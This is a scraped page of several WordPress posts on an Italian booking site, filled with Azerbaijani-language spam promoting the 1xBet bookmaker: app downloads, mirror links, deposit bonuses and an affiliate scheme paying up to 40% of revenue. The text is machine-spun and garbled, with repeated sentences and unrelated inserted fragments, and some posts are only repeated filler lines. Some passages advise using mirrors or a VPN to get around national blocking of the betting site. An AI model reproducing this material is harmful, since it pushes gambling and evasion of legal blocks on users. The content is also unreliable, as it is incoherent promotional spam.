<li>Biz daha yaxşı və daha fərdiləşdirilmiş xidmət təklif etmək üçün kukilərdən istifadə edirik.</li>
</ul>
<p>Eləcə də siz, promokodumuzu istifadə edərək ilk depozitinizdə 144 USD bonusu alacaqsınız. Mobil versiya giriş həyata keçirməklə həmçinin yeniyetmələr və həvəskarlar arasındakı yarışlara, yoldaşlıq görüşlərinə də pul qoyuluşları etmək olar. Mobil cihazlar üçün olan bu proqram idman oyunlarına pul qoyuluşları etməyə, totalizatorda oynamağa, kazinoda slotlar işlətməyə, TV-oyunlarda iştirak etməyə imkan verir.</p>
<h2 id="toc-4">Bet mobil təhlükəsizlik şərtləri</h2>
<p>1xBet yükləyin üzrə ilk yol mərc şirkətinin tətbiqini birbaşa PlayStore üzərindən əldə etmək olacaqdır. Həmçinin 1 x bahis mobil versiyası tətbiqinin bir üstünlüyü də sizin oyunları canlı və rahat bir şəkildə izləmə imkanınızın olmasıdır. 1xBet mobil tətbiqini yükləməyin ikinci yolu isə birbaşa sayt üzərindən olacaqdır. Belə ki, mərc rəsmi şirkətinin saytından və ya mobil güzgü əsasında tətbiqi 1xBet apk halında yükləyə bilərsiniz. Siz, promokodumuzu istifadə edərək ilk depozitinizdə 144$ bonusu alacaqsınız.</p>
<p>Tətbiqi Android cihazlarınızda quraşdıra bilmək üçün ən azı Android 4.1 əməliyyat sistemli cihaz istifadə etməlisiniz. 1xbet mobil versiya güzgüsü tətbiqini IOS dəstəkli cihazlarda olan minimum sistem tələbi isə IOS 9-dur. Bir çox qeydiyyatdan keçmiş oyunçu, şirkətin rəsmi veb saytından istifadə edərək kazinolarda mərc edir və ya oynayır. Faydalı proqram ən kiçik detallara qədər düşünülür, optimal performansa malikdir və eyni zamanda cihazı həddindən artıq yükləmir.</p>
<h3 id="toc-5">bet vasitəsilə bahis tətbiqi necə necə yükləmək olar</h3>
<p>Bundan əlavə, oyunçular kriptovalyuta da daxil olmaqla, istənilən valyutadan istifadə edə bilərlər. 1xBet 20`dən çox kriptovalyutadan istifadə etməklə mərc etmək imkanı verir, onların arasında ən populyarları Bitcoin, Ethereum, Litecoin`dir. + Siz müddətli depozit artırma yollarını axtarmaq üçün heç bir ehtiyac yoxdur;</p>
<ul>
<li>Bir kliklə qeydiyyatınızı tamamlamaq və sayt üzrə tam versiya girişi əldə edə bilmək üçün sizin qeydiyyat prosesində ölkənizi seçməniz və oyun valyutanızı daxil etməkdir.</li>
<li>Siz telefon nömrəsi ilə, e-mail vasitəsilə, sosial şəbəkələrdən, həmçinin messencerlərdən istifadə etməklə qeydiyyatdan keçə bilərsiniz.</li>
<li>1xBet mobil versiya güzgüsü əsasında mərc şirkətinin kompüter və noutbuklarınız üçün olan tətbiqini yükləyə bilərsiniz.</li>
<li>Sizə lazım olan mobil telefon nömrənizi daxil etmək, bir sonraki a?</li>
<li>1xBet mobil versiyası öz mobil cihazlarınızda quraşdırmaq və istifadə etmək üçün müəyyən sistem tələbləri vardır.</li>
</ul>
<p>Bu üsullar arasında birincisi mərc şirkətinin 1xBet mobil versiyası tətbiqini PlayStore-dan yükləməkdir. 1 x bahis mobil versiyası tətbiqini birbaşa rəsmi saytdan və ya 1xBet moby güzgü versiyası əsasında yükləyə bilərsiniz. 1xbet mobil tətbiqini birbaşa mərc şirkətinin rəsmi saytından yükləmək üçün ilk öncə sayta daxil olub, tətbiqlər bölməsində onu tapmalısınız. Bu pulsuz bahisdən istifadə edərək, hər bir doğum günü partiyası öz mülahizəsinə görə geri götürə və sərf edə biləcək daha böyük pul məbləğini qazanmaq şansı əldə edəcək.</p>
<h3 id="toc-6">Bdu-da Qızıl Nanohissəciklərinin Bioloji Üsulla Sintezi Və Tibbdə Tətbiqi Üzrə Araşdırmalar Davam Edir</h3>
<p>Ancaq istifadəçilər mərc saytının başqa promo-aksiyalarından yararlana bilərlər. Hal-hazırda fəaliyyət göstərən və sizin daxil olaraq mərcləriinizi yerləşdirə biləcəyiniz onlarla bukmeyker şirkətləri vardır. Üst azeri bukmeker saytlari arasında seçim edərkən bəzi məsələlər xüsusi fikir verməlisiniz.</p>
<ul>
<li>Azərbaycan vətəndaşlarının lisenziyanın olmaması səbəbindən girişləri bloklana bilər.</li>
<li>Kompüterinizi qurmağa və ya yalnız telefonunuzdan daxil olmağa ehtiyac yoxdur.</li>
<li>1xBet bukmeyker şirkəti sizə digər əməliyyat sistemlərində olduğu kimi IOS əməliyat sistemində də mərc şirkətinin 1xBet mobil tətbiqini yükləmək şansını verir.</li>
<li>Sports HD DV Action Camera modelini sizə təqdim etməkdən məmnunluq duyuruq.</li>
</ul>
<p>Kazino həvəskarlarının daha çox haqqı var – 1500 dollar və 150 ​​pulsuz spin. Xoş gəldin promosyanlarına əlavə olaraq, Promo adlı promosyonları olan xüsusi bir bölmə var. Bukmeyker şirkəti 1xBet-in kompüter və noutbuklar üçün olan 1 x Bet Moby tətbiqi sayəsində siz kompüterlər üçün olan tətbiqi əldə edirsinzi. Qələbələrə daxil olmaq üçün olduqca çətin tapan qazandıqları çox sayda hesabat var, baxmayaraq ki, belə hallarda hekayənin hər iki tərəfi həmişə aydındır.</p>
<h2 id="toc-7">Bet tətbiqi üzrə bəzi əsas funksiyalar</h2>
<p>İstədiyiniz zaman güzgü linkəri işlədərək bukeyker şirkəti üzrə giriş edə biləcəksiniz. 1xBet güzgü linklər w tamtym miejscu təhlükəsizdir və sürətli şəkildə mərc edəcəksiniz. 144 $ bonus tələb edin Bir bahis şirkəti seçimi potensial oyunçular üçün çox vacib bir fəaliyyətdir, çünki oyunun rahatlığı və keyfiyyəti birbaşa bundan asılıdır.</p>
<ul>
<li>Azərbaycandan gələn istifadəçilər üçün nəzərdə tutulmuşdur.</li>
<li>Daha sonra isə saytın mobil versiyası tətbiqini “1xBet” yazaraq axtara bilərsiniz.</li>
<li>Saytın 1xbet mobile versiyası depoziti artırmağın onlarla üsulunu təklif edir.</li>
<li>Bu applikasiya bir çox parametrlərdə Android üçün olan tətbiqlə bənzərliyə sahibdir.</li>
</ul>
<p>1xBet bukmeker şirkəti Azərbaycanda xüsusilə populyardır, bir çox istifadəçi bu mənbədən böyük pul qazanır. Bu ofisin ölkəyə gəlməsini çox gözlədim, çünki 2011-ci ildən bəri bukmekerlər qanuni işləmə fürsəti əldə <a href="https://1x-bet-top.com">https://1x-bet-top.com</a> etdilər. Rəsmi veb saytı 1xBet, nüfuz qazanan portalın Azərbaycan dilində versiyasını təqdim edir. Azərbaycandan olan betters üçün 1xBet ofisi dünyanın bütün betersləri üçün oxşar bonus proqramları təklif edir.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://www.abruzzobooking.it/1xbet-giris-guezgue-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-357/#respond"><span class="leave-reply">Lascia un commento</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3579" class="post-3579 post type-post status-publish format-standard hentry category-406 tag-1xbet tag-1xbet-az">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://www.abruzzobooking.it/999/" rel="bookmark"></a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/999/" title="Permalink a " rel="bookmark"><time class="entry-date" datetime="2023-11-27T02:56:11+01:00">27 Novembre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/387/" rel="category tag">- 655</a></span><span class="tags-links"><a href="https://www.abruzzobooking.it/tag/1xbet/" rel="tag">1xbet</a>, <a href="https://www.abruzzobooking.it/tag/1xbet-az/" rel="tag">1xbet AZ</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Casino  Oyunlar Bir gün  uluslararası kadınlar</p>
<ul>
<li>Bir gün uluslararası kadınlar</li>
<li>Casino Oyunlar</li>
<li>Casino Oyunlar</li>
<li>Bir gün uluslararası kadınlar</li>
<li>Casino Oyunlar</li>
</ul>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://www.abruzzobooking.it/999/#respond"><span class="leave-reply">Lascia un commento</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3563" class="post-3563 post type-post status-publish format-standard hentry category-1xbet-qeydiyyat-azerbaycan-xbet-az-qeydiyyat-921 tag-1xbet tag-1xbet-az">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://www.abruzzobooking.it/242/" rel="bookmark"></a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/242/" title="Permalink a " rel="bookmark"><time class="entry-date" datetime="2023-11-26T22:03:17+01:00">26 Novembre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/1xbet-qeydiyyat-azerbaycan-xbet-az-qeydiyyat-921/" rel="category tag">1xbet qeydiyyat Azerbaycan xbet az qeydiyyat - 690</a></span><span class="tags-links"><a href="https://www.abruzzobooking.it/tag/1xbet/" rel="tag">1xbet</a>, <a href="https://www.abruzzobooking.it/tag/1xbet-az/" rel="tag">1xbet AZ</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Casino  Oyunlar Bir gün  uluslararası kadınlar</p>
<ul>
<li>Bir gün uluslararası kadınlar</li>
<li>Casino Oyunlar</li>
<li>Bir gün uluslararası kadınlar</li>
<li>Casino Oyunlar</li>
<li>Casino Oyunlar</li>
<li>Bir gün uluslararası kadınlar</li>
</ul>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://www.abruzzobooking.it/242/#respond"><span class="leave-reply">Lascia un commento</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3559" class="post-3559 post type-post status-publish format-standard hentry category-1xbet-azrbaycan-rsmi-saytin-nzrdn-kecirilmsi-493 tag-1xbet tag-1xbet-az">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://www.abruzzobooking.it/563/" rel="bookmark"></a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/563/" title="Permalink a " rel="bookmark"><time class="entry-date" datetime="2023-11-26T15:00:02+01:00">26 Novembre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/1xbet-az%c9%99rbaycan-r%c9%99smi-saytin-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-493/" rel="category tag">1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməsi - 418</a></span><span class="tags-links"><a href="https://www.abruzzobooking.it/tag/1xbet/" rel="tag">1xbet</a>, <a href="https://www.abruzzobooking.it/tag/1xbet-az/" rel="tag">1xbet AZ</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Brendimizi bütün dünyada tanıtmaq üçün çox  səy göstəririk Maksimum konversiya əldə etmək üçün marketinq mexanizmlərimizi daim təkmilləşdiririk Xüsusi loyallıq proqramları və müştərinin qaytarılması mexanizmi Sürətli qeydiyyatdan keçin və hesab təsdiqini gözləyin Tərəfdaş linkinizlə promo materiallarınızı resursunuza yerləşdirin Linkinizlə keçmiş hər yeni oyunçu daimi olaraq sizə təyin olunur</p>
<ul>
<li>Populyar trekerlərdən hər hansı biri ilə inteqrasiya</li>
<li>Daimi gətirdiyiniz hər oyunçudan xalis gəlirin bir hissəsini alın</li>
<li>Şəxsi meneceriniz sizə düzgün marketinq strategiyası qurmağa və yaranan hər hansı problemi həll etməyə kömək edəcək.</li>
<li>Biz tərəfdaş hesabınızın qeydiyyata alınması və təsdiqlənməsi mexanizmini mümkün qədər sadələşdirmişik.</li>
</ul>
<p>Birbaşa serverimizdən ən yaxşı məhsullar əldə edin Populyar trekerlərdən hər hansı biri ilə inteqrasiya Dünyanın ən məşhur onlayn mərc saytlarından biri. Oyunçular üçün ən yüksək əmsallar, mərc etmək üçün ən böyük hadisə seçimi, çevik mərc qurucusu, rahat və ani pul çıxarma üsulları.</p>
<ul>
<li>Bu ölkə haqqında ətraflı məlumat üçün bizimlə əlaqə saxlayın</li>
<li>Sürətli qeydiyyatdan keçin və hesab təsdiqini gözləyin</li>
<li>Gətirdiyiniz hər bir oyunçu üçün xalis gəlirimizin 40%-ə qədərini qazanın</li>
<li>Linkinizlə keçmiş hər yeni oyunçu daimi olaraq sizə təyin olunur</li>
</ul>
<p>Gətirdiyiniz hər bir oyunçu üçün xalis gəlirimizin 40%-ə qədərini qazanın</p>
<p>Məşhur bukmeker kontorunun tərəfdaşı olun və şirkətin xalis gəlirinin 40%-ə qədərini əldə edin Biz tərəfdaş hesabınızın qeydiyyata alınması və təsdiqlənməsi mexanizmini mümkün qədər sadələşdirmişik. İlk tərəfdaşlıq linkinizi mümkün qədər tez əldə edin. Biz öz  təcrübəmizi və <a href="https://1xbetsitez.com">https://1xbetsitez.com</a> biliklərimizi paylaşacağıq, sıfırdan başlamağınıza kömək edəcəyik. Şəxsi meneceriniz sizə düzgün marketinq strategiyası qurmağa və yaranan hər hansı problemi həll etməyə kömək edəcək. Vəsaitlərinizin saxlanma müddətini və minimum çıxarılması məbləğini mümkün qədər azaltdıq.</p>
<ul>
<li>Birbaşa serverimizdən ən yaxşı məhsullar əldə edin</li>
<li>Tərəfdaş linkinizlə promo materiallarınızı resursunuza yerləşdirin</li>
<li>Sürətli qeydiyyatdan keçin və hesab təsdiqini gözləyin</li>
<li>Gətirdiyiniz oyunçuların əsas hərəkətləri üçün mükafat</li>
<li>Hər iki əməkdaşlıq növünü eyni vaxtda birləşdirin</li>
</ul>
<p>200 ödəniş üsulundan biri ilə ən azı 30$ pul çıxarın. Daimi gətirdiyiniz hər oyunçudan xalis gəlirin bir hissəsini alın Bu ölkə haqqında ətraflı <a href="https://1xbetsitez.com/live/">https://1xbetsitez.com/live/</a> məlumat üçün bizimlə əlaqə saxlayın Gətirdiyiniz oyunçuların əsas hərəkətləri üçün mükafat Hər iki əməkdaşlıq növünü eyni vaxtda birləşdirin</p>
<ul>
<li>200 ödəniş üsulundan biri ilə ən azı 30$ pul çıxarın.</li>
<li>Vəsaitlərinizin saxlanma müddətini və minimum çıxarılması məbləğini mümkün qədər azaltdıq.</li>
<li>Məşhur bukmeker kontorunun tərəfdaşı olun və şirkətin xalis gəlirinin 40%-ə qədərini əldə edin</li>
<li>Daimi gətirdiyiniz hər oyunçudan xalis gəlirin bir hissəsini alın</li>
<li>Şəxsi meneceriniz sizə düzgün marketinq strategiyası qurmağa və yaranan hər hansı problemi həll etməyə kömək edəcək.</li>
</ul>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://www.abruzzobooking.it/563/#respond"><span class="leave-reply">Lascia un commento</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3555" class="post-3555 post type-post status-publish format-standard hentry category-1xbet-azerbaycan-1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-979 tag-1xbet tag-1xbet-az">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://www.abruzzobooking.it/1xbet-giris-guezgue-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-820/" rel="bookmark">1xBet giriş, güzgü 1 xBet Azərbaycanda rəsmi sayt</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/1xbet-giris-guezgue-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-820/" title="Permalink a 1xBet giriş, güzgü 1 xBet Azərbaycanda rəsmi sayt" rel="bookmark"><time class="entry-date" datetime="2023-11-26T10:49:54+01:00">26 Novembre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/1xbet-azerbaycan-1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-979/" rel="category tag">1xbet Azerbaycan,1xbet az merc saytı, en yaxsi bukmeker 1xbet Azerbaycan merc oyunlari, 1xbet az, Azerbaycan merc saytlari - 501</a></span><span class="tags-links"><a href="https://www.abruzzobooking.it/tag/1xbet/" rel="tag">1xbet</a>, <a href="https://www.abruzzobooking.it/tag/1xbet-az/" rel="tag">1xbet AZ</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Birdən çox hesab necə yaratmaq olar?</a></li>
<li><a href="#toc-1">bet güzgüdən istifadə etməmək mümkündürmü?</a></li>
<li><a href="#toc-2">betdən pul çıxarmaq üçün nə qədər vaxt lazımdır?</a></li>
<li><a href="#toc-3">İdman bahisləri 1xbet iş güzgüsü ilə</a></li>
<li><a href="#toc-4">bet online kazino</a></li>
<li><a href="#toc-5">ESports-da bahislər</a></li>
<li><a href="#toc-6">Necə depozit qoymaq olar?</a></li>
<li><a href="#toc-7">bet mobil versiya</a></li>
<li><a href="#toc-8">Depozit və ödəmə üsulları 1xbetdə mövcuddur</a></li>
<li><a href="#toc-9">Rəsmi sayt güzgüdən fərqlidir?</a></li>
<li><a href="#toc-10">bet vasitəsilə bahis tətbiqi necə necə yükləmək olar</a></li>
<li><a href="#toc-11">Bet: giriş, güzgü 1 xBet</a></li>
<li><a href="#toc-12">bet, Rusiyadan bahis şirkətidir. 2007 ci ildə əsası qoyulmuşdur.</a></li>
<li><a href="#toc-14">Tətbiqi necə quraşdırmaq olar?</a></li>
<li><a href="#toc-16">Rəsmi saytın güzgüsü 1xbet: interfeysə baxış</a></li>
<li><a href="#toc-17">bet güzgü vasitəsilə canlı bahis</a></li>
<li><a href="#toc-20">Depozit və ödəmə üsulları 1xbetdə mövcuddur</a></li>
<li><a href="#toc-22">Bir güzgü nədir?</a></li>
<li><a href="#toc-23">Birdən çox hesab necə yaratmaq olar?</a></li>
<li><a href="#toc-24">betdən pul çıxarmaq üçün nə qədər vaxt lazımdır?</a></li>
</ul>
</div>
<p>Kiçik tanınmış komandalar təcrübə uyğunlaşması edirlər. Canlı bahis populyar rejimlərdən biridir. Oyunçular, bahisləri artıran başlanğıc fitdən sonra bahis edirlər.</p>
<p>İçəridə qaydalar haqqında məlumatdır. Bütün nəticələri taparaq qazanın. Tərtibatçılar unikal bir format yaratdılar &#8211; 1hbet toto. Tez-tez yeni gələnlər ziyarət edir.</p>
<h2 id="toc-0">Birdən çox hesab necə yaratmaq olar?</h2>
<p>Daha effektiv metodlar tətbiq olunmazsa, kömək etməyəcək. 1xbet güzgü və rəsmi saytın <a href="https://1xbetcasinoz.com">1x bet</a> minimal fərqləri var. 1xbet rəsmi veb sayt bahis şirkətinin əsas mənbəyidir.</p>
<ul>
<li>Bütün nəticələri taparaq qazanın.</li>
<li>Təminatçılar müxtəlif yollarla qarşısını alırlar.</li>
<li>Promosyonlarda iştirak, giriş və şifrə tələb edir.</li>
<li>Sayt bütün növ cihazlara uyğunlaşdırılmışdır.</li>
<li>Cüt şans iki mümkün variant seçməyə imkan verir.</li>
</ul>
<p>Ləqəbinizin altına daxil olmaq kifayətdir. Valyuta əvəzinə oyun nöqtələrindən istifadə olunur. Bütün nöqtələri gəzdikdən sonra freebetlərə çevrilir. İstifadəçilər 100 bal qazanmaq üçün 12 hadisədən 8-i təxmin etməlidirlər.</p>
<h3 id="toc-1">bet güzgüdən istifadə etməmək mümkündürmü?</h3>
<p>1xbet veb sayt minlərlə insan tərəfindən sınaqdan keçirilmişdir. Rəylərə baxaraq, onlayn kazinoların keyfiyyətinə diqqət yetirin. Oyunlar dinamika ilə insanları cəlb edir. Tələsikdə böyük məbləğ qazanmaq imkanı verir.</p>
<ul>
<li>Oyunçulara tam məlumat almağa, düşünülmüş investisiyalar etməyə kömək edir.</li>
<li>Həmişə maraqlı bir seçim tapa bilərsiniz.</li>
<li>Bahis növünü seçin və məbləği daxil edin.</li>
</ul>
<p>Hesabınıza daxil olmaq tələb olunur. Hər birinin öz aktivləşdirmə həddi var. Məhdud nəşr kodları daha çox fayda verir. Səhifənin altındakı filial əlaqələrini yoxlayın. Yoldaşlıq şirkətləri bonuslarla nadir promo kodları təmin edir. 1xbet sadiq müştərilərə şəxsi kodlar göndərir.</p>
<h2 id="toc-2">betdən pul çıxarmaq üçün nə qədər vaxt lazımdır?</h2>
<p>Alınma geri çəkilmə zamanı açıqlanır. Başlamazdan əvvəl, qeydiyyat bonus növünü müəyyənləşdirin. Bookmaker Office hesab yoxlamasını təklif edir. Bunu dərhal edə bilərsiniz və ya rahat bir an gözləyin. 1xbet lisenziyasını saxlamaq üçün qanuna uyğundur. İşçilərin əsl insanın oynadığına əmin olmalıyıq.</p>
<ul>
<li>Orijinal domen com və ya ru ilə bitir.</li>
<li>Tətbiqlə oyunçular unikal mükafatlar qazanırlar.</li>
<li>Hamısı minimal gecikmə ilə keyfiyyətli axın verir.</li>
<li>Azərbaycana mövcud olan siyahıda nə var.</li>
<li>Bank transferi 5 iş günü davam edir.</li>
</ul>
<p>Tətbiq maksimum performans üçün qurulub. Proqramı yükləsəniz, dünyanın istənilən yerindən oynaya bilərsiniz. İçəridə işləyən bir güzgü quraşdırılmışdır. Bir əmanət etmək üçün istifadəçi adınızı daxil etməyiniz xahiş olunur.</p>
<h3 id="toc-3">İdman bahisləri 1xbet iş güzgüsü ilə</h3>
<p>Başqa bir sayta yönləndirilə bilər. Səhifəyə giriş üçün VPN istifadə etmək olar. İkinci seçim 1xbet ilə əlaqəli IP ünvanlarının qara siyahısındadır. Hər bir dövlətin qumar oyunlarına qarşı mübarizə üsulu var. Qiymətli bonuslarla idmana bahis etmək istəyirsinizsə, bloklama ətrafında bir yol tapın.</p>
<ul>
<li>Ofisin güzgüsü Zəmanətçi xidmətləri üçün kiçik bir komissiya alır.</li>
<li>Kiçik tanınmış komandalar təcrübə uyğunlaşması edirlər.</li>
<li>Çıxarılması eyni ödəmə sistemləri tərəfindən həyata keçirilir.</li>
<li>İstifadəçilər 100 bal qazanmaq üçün 12 hadisədən 8-i təxmin etməlidirlər.</li>
<li>Ləğv etmək istəyirəm, düyməni vurun.</li>
<li>Balansınızı doldurmaq və müvafiq mükafat almaq kifayətdir &#8211; Freepins.</li>
</ul>
<p>Mətn və video verilişləri ehtiva edir. İstifadəçilər ekspert şərhlərini oxuyurlar. Qarşıdakı görüş haqqında bir fikir əldə etməyə, nüansları nəzərə almağa imkan verir. Match Center canlı bahis həvəskarlarına kömək edir. 1xbet müştərilər oyunu canlı izləyirlər.</p>
<h2 id="toc-4">bet online kazino</h2>
<p>Şərəfsiz oyunçulardan qurtulmağa və saxta hərəkətlərin qarşısını almağa kömək edir. Eyni müştərinin bir neçə profili tapıldığı təqdirdə, silinəcəkdir. Platformanın qaydalarına görə bir neçə profil ola bilməz.</p>
<ul>
<li>Məhdudiyyətsiz daxil olmaq üçün işləyən bir güzgü istifadə edin.</li>
<li>Sizin bahisiniz uğurlu oldu &#8211; məbləğ avtomatik olaraq balansınıza əlavə olunur.</li>
<li>Yoldaşlıq şirkətləri bonuslarla nadir promo kodları təmin edir.</li>
<li>Müştərilər matçın müəyyən bir mərhələsində bir bahis bağladılar.</li>
</ul>
<p>İstifadəçilər canlı diler axınlarını izləyirlər. Real vaxtda bahis, başqaları ilə qarşılıqlı əlaqə. Təchiz olunmuş studiyalardan yayımlanır. Hamısı minimal gecikmə ilə keyfiyyətli axın verir.</p>
<h3 id="toc-5">ESports-da bahislər</h3>
<p>Real pul ilə mərc etməyi seçə bilərsiniz. Qazanmaq şansdan, həm də intizam biliklərindən asılıdır. Daha yaxşı başa düşmək &#8211; daha çox şans. Rəsmi saytdakı təlimatları izləyin. Tətbiqi Android və ya iOS üçün yükləyə bilərsiniz.</p>
<ul>
<li>Qeydiyyatdan keçəndə bonus təklif edirlər.</li>
<li>Qaynar xətt nömrəsinə zəng edin.</li>
<li>Bukmaker süni intellektdən istifadə edən proqram təminatı var.</li>
<li>Azaldılmış miqdarda qazanc əldə edin.</li>
<li>1xbet güzgü və rəsmi saytın minimal fərqləri var.</li>
</ul>
<p>Digər oyunçuların mübahisələrinin bir hissəsi ümumi mükafat fonduna girir. Mükafat xeyli yüksəkliklərə çatır. Totalizator 1xbet mürəkkəb vəzifələri sevənlər üçün uygundur. Ciddi bir miqdarda pul qazanaraq şansınızı sınamağa imkan verir. Ofisin güzgüsü Zəmanətçi xidmətləri üçün kiçik bir komissiya alır.</p>
<h3 id="toc-6">Necə depozit qoymaq olar?</h3>
<p>1xbet sərfəli bir bahis seçimi təklif edir. Müştərilər matçın müəyyən bir mərhələsində bir bahis bağladılar. Azaldılmış miqdarda qazanc əldə edin. Bir bettor şübhəsi varsa, sərmayə qoyulan pulun üçdə birini götürür. Cüt şans iki mümkün variant seçməyə imkan verir.</p>
<ul>
<li>Tətbiqi Android və ya iOS üçün yükləyə bilərsiniz.</li>
<li>Yeni auditoriyanı cəlb etmək üçün köməkçi bir funksiya var.</li>
<li>Alternativ platformalar seçmək daha az müsbət emosiyalar gətirə bilər.</li>
<li>Curacao-nun oyun komissiyası bir bukmeyker və kazino üçün lisenziya verdi.</li>
<li>İstifadəçi məlumatlarına və ya zərərli proqramların yayılmasına giriş imkanı.</li>
</ul>
<p>Hər kəsin yalnız bir  hesabı ola bilər. Doğrulama pulların yuyulmasının qarşısını almaq üçün bir fürsətdir. Heç kim onsuz hesabınızdan pul çıxara bilməz. 1xbet işçiləri ümumi bukmeyker məlumat bazalarını yoxlayırlar. Oyunçunun digər saytların qaydalarını pozduğu məlumat varsa, ödənişlər dondurulacaqdır.</p>
<h2 id="toc-7">bet mobil versiya</h2>
<p>Oyunçular təcrübə, əleyhdarları təhlil edirlər. Görüş üçün səmərəli hazırlaşmağa imkan verir. Əvvəlcədən strategiyalardan istifadə olunur. Buna görə bir <a href="https://1xbetcasinoz.com/qeydiyyat/">https://1xbetcasinoz.com/qeydiyyat/</a> bahis etməzdən əvvəl Meta&#8217;nı öyrən. Hazırda hansı qəhrəmanların güclü olduğunu yoxlayın. Təcrübəli fərdi şəxslər bütün hadisələrə bahis etmirlər.</p>
<ul>
<li>Sənədləri yoxlayır və ya yoxlama sorğusunu göndərir.</li>
<li>Bundan sonra bahis tarixində nəticəni izləyə bilərsiniz bölmə.</li>
<li>Bu, bukmeyker ofisinin xidmətlərindən istifadə etməməyinizə mane olmur.</li>
<li>Bir əmanət etmək üçün istifadəçi adınızı daxil etməyiniz xahiş olunur.</li>
</ul>
<p>İstifadəçi məlumatlarına və ya zərərli proqramların yayılmasına giriş  imkanı. Bəzi dəyişdirmə saytlarında daha çox reklam var. Bu, bukmeyker ofisinin xidmətlərindən istifadə etməməyinizə mane olmur.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://www.abruzzobooking.it/1xbet-giris-guezgue-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-820/#respond"><span class="leave-reply">Lascia un commento</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3541" class="post-3541 post type-post status-publish format-standard hentry category-1xbet-giris-guezgue-1-xbet-azrbaycanda-rsmi-sayt-611 tag-1xbet tag-1xbet-az">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://www.abruzzobooking.it/r%c9%99smi-1xbet-mobi-versiya-girisi-1xbet-mobile-versiyasi-az%c9%99rbaycan-uecue-228/" rel="bookmark">Rəsmi 1xBet mobi versiya girişi 1xBet mobile versiyası Azərbaycan üçü</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/r%c9%99smi-1xbet-mobi-versiya-girisi-1xbet-mobile-versiyasi-az%c9%99rbaycan-uecue-228/" title="Permalink a Rəsmi 1xBet mobi versiya girişi 1xBet mobile versiyası Azərbaycan üçü" rel="bookmark"><time class="entry-date" datetime="2023-11-25T01:13:41+01:00">25 Novembre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/1xbet-giris-guezgue-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-611/" rel="category tag">1xBet giriş, güzgü 1 xBet Azərbaycanda rəsmi sayt - 446</a></span><span class="tags-links"><a href="https://www.abruzzobooking.it/tag/1xbet/" rel="tag">1xbet</a>, <a href="https://www.abruzzobooking.it/tag/1xbet-az/" rel="tag">1xbet AZ</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
